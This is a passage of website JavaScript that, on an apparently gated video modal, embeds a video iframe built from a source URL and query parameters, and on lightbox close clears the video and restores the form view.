            }

            src += '?' + params.join('&');

            videoView.innerHTML = '<div style="padding:56.25% 0 0 0;position:relative;">' +
                '<iframe src="' + src + '" ' +
                'style="position:absolute;top:0;left:0;width:100%;height:100%;" ' +
                'frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen>' +
                '</iframe></div>';

            videoView.style.display = 'block';
        }
    });

    if (window.jQuery) {
        jQuery(document).on('lity:close', function() {
            var activeContent = jQuery('.lity-opened .gated-modal-content');
            if(activeContent.length) {
                activeContent.find('.gated-video-view').empty().hide();
                activeContent.find('.gated-form-view').show();
            }
        });
    }
});
